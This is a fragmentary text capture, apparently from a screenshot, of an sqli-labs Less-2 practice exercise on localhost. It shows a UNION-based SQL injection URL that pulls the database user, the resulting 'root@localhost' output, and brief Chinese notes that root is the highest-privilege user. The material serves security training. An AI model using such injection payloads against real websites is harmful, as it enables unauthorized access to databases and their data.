 +
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,user(),3
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,user(),3
1
union select 查看当前
用户
当前用户为roo 是数据
库用户最高权限
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3